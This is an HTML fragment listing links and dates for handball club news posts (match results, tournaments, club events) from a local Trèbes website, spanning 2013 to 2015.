				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-7-8-fevrier/" title="Permaliens vers Les Résultats Hand des 7 &#038; 8 Février &#038; collecte de Bouchons" rel="bookmark">Les Résultats Hand des 7 &#038; 8 Février &#038; collecte de Bouchons</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-31-janvier-1er-fevrier/" title="Permaliens vers Résultats Hand des 31 janvier &#038; 1er Février" rel="bookmark">Résultats Hand des 31 janvier &#038; 1er Février</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-et-24-janvier/" title="Permaliens vers Résultats Hand des 23 et 24 Janvier" rel="bookmark">Résultats Hand des 23 et 24 Janvier</a></h3>
				<p class="post-meta"><span>28 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-17-et-18-janvier/" title="Permaliens vers Résultats Hand des 17 et 18 Janvier" rel="bookmark">Résultats Hand des 17 et 18 Janvier</a></h3>
				<p class="post-meta"><span>19 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-ils-sont-charlie/" title="Permaliens vers Hand : Ils sont Charlie" rel="bookmark">Hand : Ils sont Charlie</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-resultats-des-20-21-decembre-bilan-le-match-enfantsparents/" title="Permaliens vers Hand: Résultats des 20 &#038; 21 Décembre + bilan + le match enfants/parents" rel="bookmark">Hand: Résultats des 20 &#038; 21 Décembre + bilan + le match enfants/parents</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-13-et-14-decembre/" title="Permaliens vers Hand les Résultats des 13 et 14 Décembre" rel="bookmark">Hand les Résultats des 13 et 14 Décembre</a></h3>
				<p class="post-meta"><span>17 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-du-6-decembre-et-les-images-du-loto/" title="Permaliens vers Hand Les résultats du 6 Décembre et les images du Loto" rel="bookmark">Hand Les résultats du 6 Décembre et les images du Loto</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-et-resultats-hand-du-29-novembre/" title="Permaliens vers Infos et Résultats Hand du 29 Novembre" rel="bookmark">Infos et Résultats Hand du 29 Novembre</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-22-et-23-novembre/" title="Permaliens vers Les Résultats Hand des 22 et 23 Novembre" rel="bookmark">Les Résultats Hand des 22 et 23 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-15-16-novembre/" title="Permaliens vers Hand : Les Résultats des 15 &#038; 16 Novembre" rel="bookmark">Hand : Les Résultats des 15 &#038; 16 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-8-novembre/" title="Permaliens vers Les Résultats Hand du 8 Novembre" rel="bookmark">Les Résultats Hand du 8 Novembre</a></h3>
				<p class="post-meta"><span>12 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-1er-novembre/" title="Permaliens vers Résultats Hand du 1er Novembre" rel="bookmark">Résultats Hand du 1er Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-week-end/" title="Permaliens vers Les Résultats Hand du Week-end" rel="bookmark">Les Résultats Hand du Week-end</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-11-12-octobre/" title="Permaliens vers Résultats Hand des 11 &#038; 12 Octobre" rel="bookmark">Résultats Hand des 11 &#038; 12 Octobre</a></h3>
				<p class="post-meta"><span>15 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-calendrier-du-hand-bouscule-par-les-intemperies/" title="Permaliens vers Le calendrier du Hand bousculé par les intempéries" rel="bookmark">Le calendrier du Hand bousculé par les intempéries</a></h3>
				<p class="post-meta"><span>11 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-4-octobre-2/" title="Permaliens vers Les Résultats Hand du 4 Octobre" rel="bookmark">Les Résultats Hand du 4 Octobre</a></h3>
				<p class="post-meta"><span>8 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-27-septembre-flash-bach-annees-80/" title="Permaliens vers Les Résultats Hand du 27 Septembre &#038; Flash Bach années 80" rel="bookmark">Les Résultats Hand du 27 Septembre &#038; Flash Bach années 80</a></h3>
				<p class="post-meta"><span>30 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-hand-le-week-end-dernier/" title="Permaliens vers Au Hand le week-end dernier" rel="bookmark">Au Hand le week-end dernier</a></h3>
				<p class="post-meta"><span>24 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tournoi-pour-aline-qui-a-tant-donne-pour-le-hand-trebeen/" title="Permaliens vers Le Tournoi pour Aline qui a tant donné pour le Hand Trébéen" rel="bookmark">Le Tournoi pour Aline qui a tant donné pour le Hand Trébéen</a></h3>
				<p class="post-meta"><span>20 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-handballeurs/" title="Permaliens vers Chez nos handballeurs&#8230;" rel="bookmark">Chez nos handballeurs&#8230;</a></h3>
				<p class="post-meta"><span>12 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-du-club-de-handball/" title="Permaliens vers Infos Rentrée du Club de Handball" rel="bookmark">Infos Rentrée du Club de Handball</a></h3>
				<p class="post-meta"><span>3 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/permanences-du-club-de-hand/" title="Permaliens vers Permanences du Club de Hand" rel="bookmark">Permanences du Club de Hand</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-handballeurs-a-cite-hand/" title="Permaliens vers Les Petits Handballeurs à Cité Hand" rel="bookmark">Les Petits Handballeurs à Cité Hand</a></h3>
				<p class="post-meta"><span>23 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-handballeurs-au-rassemblement-departemental/" title="Permaliens vers Les petits Handballeurs au Rassemblement Départemental" rel="bookmark">Les petits Handballeurs au Rassemblement Départemental</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-31-mai-1er-juin/" title="Permaliens vers Les Résultats Hand des 31 Mai &#038; 1er Juin" rel="bookmark">Les Résultats Hand des 31 Mai &#038; 1er Juin</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-24-et-25-mai/" title="Permaliens vers Les Résultats Hand des 24 et 25 Mai" rel="bookmark">Les Résultats Hand des 24 et 25 Mai</a></h3>
				<p class="post-meta"><span>27 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-des-17-et-18-mai-images-des-10ans/" title="Permaliens vers Les résultats Hand des 17 et 18 Mai + Images des -10ans" rel="bookmark">Les résultats Hand des 17 et 18 Mai + Images des -10ans</a></h3>
				<p class="post-meta"><span>20 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-jeunes-audois-nont-pas-demerite/" title="Permaliens vers Hand: Les jeunes Audois n&rsquo;ont pas démérité" rel="bookmark">Hand: Les jeunes Audois n&rsquo;ont pas démérité</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19264/" title="Permaliens vers Hand : L&rsquo;Equipe 1 qualifiée pour les quarts de finale de la coupe du Languedoc" rel="bookmark">Hand : L&rsquo;Equipe 1 qualifiée pour les quarts de finale de la coupe du Languedoc</a></h3>
				<p class="post-meta"><span>7 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-hand-du-26-avril-images/" title="Permaliens vers Résultat Hand du 26 avril + images" rel="bookmark">Résultat Hand du 26 avril + images</a></h3>
				<p class="post-meta"><span>29 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-week-end-images-du-vide-grenier/" title="Permaliens vers Résultats Hand du Week-end + Images du Vide Grenier" rel="bookmark">Résultats Hand du Week-end + Images du Vide Grenier</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultants-hand-des-12-et-13-avril-des-championnes-et-des-champions/" title="Permaliens vers Résultats Hand des 12 et 13 Avril&#8230; des championnes et des champions !!" rel="bookmark">Résultats Hand des 12 et 13 Avril&#8230; des championnes et des champions !!</a></h3>
				<p class="post-meta"><span>15 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-garcons-16-jouent-demain-le-match-du-titre-de-champion/" title="Permaliens vers Les garçons -16 jouent demain le match du Titre de Champion" rel="bookmark">Les garçons -16 jouent demain le match du Titre de Champion</a></h3>
				<p class="post-meta"><span>11 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-5-6-avril/" title="Permaliens vers Résultats Hand des 5 &#038; 6 Avril" rel="bookmark">Résultats Hand des 5 &#038; 6 Avril</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-resultats-des-29-et-30-mars/" title="Permaliens vers Hand: Les Résultats des 29 et 30 Mars" rel="bookmark">Hand: Les Résultats des 29 et 30 Mars</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-22-mars-images-du-derby-trebeshbcc/" title="Permaliens vers Résultats Hand du 22 mars + Images du Derby Trèbes/HBCC" rel="bookmark">Résultats Hand du 22 mars + Images du Derby Trèbes/HBCC</a></h3>
				<p class="post-meta"><span>25 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-evenements-pour-le-club-de-hand-ce-week-end/" title="Permaliens vers Deux évènements pour le club de hand ce week-end" rel="bookmark">Deux évènements pour le club de hand ce week-end</a></h3>
				<p class="post-meta"><span>22 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-le-week-end-dernier/" title="Permaliens vers Hand: le week-end dernier" rel="bookmark">Hand: le week-end dernier</a></h3>
				<p class="post-meta"><span>18 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17248/" title="Permaliens vers Résultats Hand du 22 Février" rel="bookmark">Résultats Hand du 22 Février</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-15-et-16-fevrier/" title="Permaliens vers Résultats Hand des 15 et 16 Février" rel="bookmark">Résultats Hand des 15 et 16 Février</a></h3>
				<p class="post-meta"><span>19 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/16770/" title="Permaliens vers Résultats Hand des 1er &#038; 2 Février" rel="bookmark">Résultats Hand des 1er &#038; 2 Février</a></h3>
				<p class="post-meta"><span>4 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-hand-en-mode-sport-adapte/" title="Permaliens vers Le Club de Hand en mode Sport Adapté" rel="bookmark">Le Club de Hand en mode Sport Adapté</a></h3>
				<p class="post-meta"><span>30 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-25-26-janvier/" title="Permaliens vers Résultats Hand des 25 &#038; 26 Janvier" rel="bookmark">Résultats Hand des 25 &#038; 26 Janvier</a></h3>
				<p class="post-meta"><span>29 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-18-19-janvier/" title="Permaliens vers Résultats Hand des 18 &#038; 19 Janvier" rel="bookmark">Résultats Hand des 18 &#038; 19 Janvier</a></h3>
				<p class="post-meta"><span>21 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-un-gros-week-end-de-hand-au-cosec-en-images-bien-sur/" title="Permaliens vers Encore un gros week-end de Hand au COSEC&#8230; en images bien sûr !" rel="bookmark">Encore un gros week-end de Hand au COSEC&#8230; en images bien sûr !</a></h3>
				<p class="post-meta"><span>14 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-hand-les-parents-aussi-tatent-du-ballon/" title="Permaliens vers Au Club de Hand les parents aussi tâtent du ballon" rel="bookmark">Au Club de Hand les parents aussi tâtent du ballon</a></h3>
				<p class="post-meta"><span>9 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-voeux-du-club-de-hand-et-la-reprise-des-rencontres/" title="Permaliens vers Les Vœux du Club de Hand et la reprise des rencontres" rel="bookmark">Les Vœux du Club de Hand et la reprise des rencontres</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-14-15-decembre/" title="Permaliens vers Résultats Hand des 14 &#038; 15 Décembre" rel="bookmark">Résultats Hand des 14 &#038; 15 Décembre</a></h3>
				<p class="post-meta"><span>18 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-champion-de-hand-en-terre-trebeenne/" title="Permaliens vers Un Champion de Hand en Terre Trébéenne" rel="bookmark">Un Champion de Hand en Terre Trébéenne</a></h3>
				<p class="post-meta"><span>17 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-7-8-decembre/" title="Permaliens vers Résultats Hand des 7 &#038; 8 Décembre" rel="bookmark">Résultats Hand des 7 &#038; 8 Décembre</a></h3>
				<p class="post-meta"><span>10 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-30-novembre/" title="Permaliens vers Résultats Hand du 30 Novembre" rel="bookmark">Résultats Hand du 30 Novembre</a></h3>
				<p class="post-meta"><span>4 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-a-leur-tour-les-10ans-recevaient-leurs-camarades-pour-un-tournoi/" title="Permaliens vers Hand : A leur tour, les -10ans recevaient leurs camarades pour un tournoi" rel="bookmark">Hand : A leur tour, les -10ans recevaient leurs camarades pour un tournoi</a></h3>
				<p class="post-meta"><span>3 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-24-novembre/" title="Permaliens vers Résultats Hand des 23 &#038; 24 Novembre" rel="bookmark">Résultats Hand des 23 &#038; 24 Novembre</a></h3>
				<p class="post-meta"><span>26 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-bouts-du-club-de-hand/" title="Permaliens vers Les petits bouts du club de hand &#8230;" rel="bookmark">Les petits bouts du club de hand &#8230;</a></h3>
				<p class="post-meta"><span>25 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/14757/" title="Permaliens vers Résultats Hand des 17 &#038; 18 Novembre" rel="bookmark">Résultats Hand des 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>19 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-9-10-novembre-un-tas-dimages/" title="Permaliens vers Résultats Hand des 9 &#038; 10 Novembre + un tas d&rsquo;images" rel="bookmark">Résultats Hand des 9 &#038; 10 Novembre + un tas d&rsquo;images</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/29-novembre-loto-du-hand/" title="Permaliens vers 29 Novembre: Loto du Hand" rel="bookmark">29 Novembre: Loto du Hand</a></h3>
				<p class="post-meta"><span>9 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-3-novembre/" title="Permaliens vers Résultats Hand du 3 Novembre" rel="bookmark">Résultats Hand du 3 Novembre</a></h3>
				<p class="post-meta"><span>5 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-26-octobre/" title="Permaliens vers Résultats Hand du 26 Octobre" rel="bookmark">Résultats Hand du 26 Octobre</a></h3>
				<p class="post-meta"><span>29 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-19-et-20-octobre/" title="Permaliens vers Résultats Hand des 19 et 20 Octobre" rel="bookmark">Résultats Hand des 19 et 20 Octobre</a></h3>
				<p class="post-meta"><span>22 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-12-13-octobre-images/" title="Permaliens vers Résultats Hand des 12 &#038; 13 Octobre + Images" rel="bookmark">Résultats Hand des 12 &#038; 13 Octobre + Images</a></h3>
				<p class="post-meta"><span>15 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/13589/" title="Permaliens vers Hand : Les Résultats du 5 Octobre + Images matches et graïllou" rel="bookmark">Hand : Les Résultats du 5 Octobre + Images matches et graïllou</a></h3>
				<p class="post-meta"><span>9 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-hand-pepiniere-de-talents-sportifs/" title="Permaliens vers Le Club de Hand Pépinière de talents sportifs&#8230;" rel="bookmark">Le Club de Hand Pépinière de talents sportifs&#8230;</a></h3>
				<p class="post-meta"><span>6 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-14-ans-garcons-du-handball-se-sont-inities-a-la-savate/" title="Permaliens vers Les &#8211; 14 ans garçons du handball se sont initiés à la savate." rel="bookmark">Les &#8211; 14 ans garçons du handball se sont initiés à la savate.</a></h3>
				<p class="post-meta"><span>4 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-hand-du-28-septembre/" title="Permaliens vers Les résultats Hand du 28 Septembre" rel="bookmark">Les résultats Hand du 28 Septembre</a></h3>
				<p class="post-meta"><span>2 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-21-et-22-septembre/" title="Permaliens vers Résultats Hand des 21 et 22 septembre" rel="bookmark">Résultats Hand des 21 et 22 septembre</a></h3>
				<p class="post-meta"><span>23 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-seniors-en-matches-amicaux/" title="Permaliens vers Hand: les seniors en matches amicaux" rel="bookmark">Hand: les seniors en matches amicaux</a></h3>
				<p class="post-meta"><span>18 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-stage-intensif-pour-la-pre-nationale-masculine/" title="Permaliens vers Hand : Stage intensif pour la pré-nationale masculine" rel="bookmark">Hand : Stage intensif pour la pré-nationale masculine</a></h3>
				<p class="post-meta"><span>10 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-vincent-bonnafous-sur-bfm-tv/" title="Permaliens vers Hand: Vincent Bonnafous sur BFM TV" rel="bookmark">Hand: Vincent Bonnafous sur BFM TV</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-la-bardou-family-claude-onesta-surprennent-les-moins-de-14ans/" title="Permaliens vers Hand: La Bardou Family &#038; Claude Onesta surprennent les moins de 14ans" rel="bookmark">Hand: La Bardou Family &#038; Claude Onesta surprennent les moins de 14ans</a></h3>
				<p class="post-meta"><span>28 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/permanence-au-bureau-du-club-de-hand/" title="Permaliens vers Permanence au bureau du Club de Hand" rel="bookmark">Permanence au bureau du Club de Hand</a></h3>
				<p class="post-meta"><span>11 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-du-hand-en-assemblee-generale/" title="Permaliens vers La Famille du Hand en Assemblée Générale" rel="bookmark">La Famille du Hand en Assemblée Générale</a></h3>
				<p class="post-meta"><span>4 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trebeens-ont-participe-a-cite-hand/" title="Permaliens vers Les Trébéens ont participé à Cité Hand" rel="bookmark">Les Trébéens ont participé à Cité Hand</a></h3>
				<p class="post-meta"><span>18 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-le-label-argent-ecole-de-hand-ball-recompense-le-club/" title="Permaliens vers Hand : Le label Argent Ecole de Hand Ball récompense le club" rel="bookmark">Hand : Le label Argent Ecole de Hand Ball récompense le club</a></h3>
				<p class="post-meta"><span>14 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-filles-16-bi-departementales-sont-championnes/" title="Permaliens vers Hand: Les filles -16 bi-départementales sont championnes !!" rel="bookmark">Hand: Les filles -16 bi-départementales sont championnes !!</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-1er-2-juin/" title="Permaliens vers Résultats Hand des 1er &#038; 2 Juin" rel="bookmark">Résultats Hand des 1er &#038; 2 Juin</a></h3>
				<p class="post-meta"><span>4 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-25-26-mai-images-des-18-m-et-parents10-12ans/" title="Permaliens vers Résultats Hand 25 &#038; 26 Mai + images des &#8211; 18 M et Parents/10-12ans" rel="bookmark">Résultats Hand 25 &#038; 26 Mai + images des &#8211; 18 M et Parents/10-12ans</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-11-et-12-mai/" title="Permaliens vers Résultats Hand des 11 et 12 Mai" rel="bookmark">Résultats Hand des 11 et 12 Mai</a></h3>
				<p class="post-meta"><span>12 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-vide-grenier-du-hand/" title="Permaliens vers Images du Vide Grenier du Hand" rel="bookmark">Images du Vide Grenier du Hand</a></h3>
				<p class="post-meta"><span>9 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-un-match-du-sacre/" title="Permaliens vers Le TFC a un match du sacre" rel="bookmark">Le TFC a un match du sacre</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-handballeuses-14-sinclinent/" title="Permaliens vers Nos Handballeuses &#8211; 14 s&rsquo;inclinent" rel="bookmark">Nos Handballeuses &#8211; 14 s&rsquo;inclinent</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-27-avril/" title="Permaliens vers Résultats Hand 27 Avril" rel="bookmark">Résultats Hand 27 Avril</a></h3>
				<p class="post-meta"><span>27 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-20-21-avril/" title="Permaliens vers Résultats Hand 20 &#038; 21 Avril" rel="bookmark">Résultats Hand 20 &#038; 21 Avril</a></h3>
				<p class="post-meta"><span>21 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-13-14-avril/" title="Permaliens vers Résultats Hand des 13 &#038; 14 Avril" rel="bookmark">Résultats Hand des 13 &#038; 14 Avril</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-6-et-7-avril/" title="Permaliens vers Résultats Hand 6 et 7 Avril" rel="bookmark">Résultats Hand 6 et 7 Avril</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-du-30-mars/" title="Permaliens vers Résultats Hand du 30 Mars" rel="bookmark">Résultats Hand du 30 Mars</a></h3>
				<p class="post-meta"><span>30 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-23-et-24-mars/" title="Permaliens vers Résultats Hand  des 23 et 24 Mars" rel="bookmark">Résultats Hand  des 23 et 24 Mars</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-du-hand-et-les-plus-grands/" title="Permaliens vers Les P&rsquo;tits bouts du Hand&#8230;  et les plus grands" rel="bookmark">Les P&rsquo;tits bouts du Hand&#8230;  et les plus grands</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hand-les-14-ans-champions-de-laude/" title="Permaliens vers Hand les -14 ans Champions de l&rsquo;Aude" rel="bookmark">Hand les -14 ans Champions de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-3-mars/" title="Permaliens vers Résultats Hand 3 mars" rel="bookmark">Résultats Hand 3 mars</a></h3>
				<p class="post-meta"><span>3 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-24-fevrier/" title="Permaliens vers Résultats hand 24 février" rel="bookmark">Résultats hand 24 février</a></h3>
				<p class="post-meta"><span>24 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-16-17-fevrier/" title="Permaliens vers Résultats Hand des 16 &#038; 17  février" rel="bookmark">Résultats Hand des 16 &#038; 17  février</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-10-fevrier/" title="Permaliens vers Résultats Hand 10 Février" rel="bookmark">Résultats Hand 10 Février</a></h3>
				<p class="post-meta"><span>13 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-3-fevrier/" title="Permaliens vers Résultats Hand 3 Février" rel="bookmark">Résultats Hand 3 Février</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/" title="Permaliens vers Handball Entente Trèbes /Badens" rel="bookmark">Handball Entente Trèbes /Badens</a></h3>
				<p class="post-meta"><span>29 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-hand-des-26-et-27-janvier/" title="Permaliens vers Résultats Hand des 26 et 27 Janvier" rel="bookmark">Résultats Hand des 26 et 27 Janvier</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
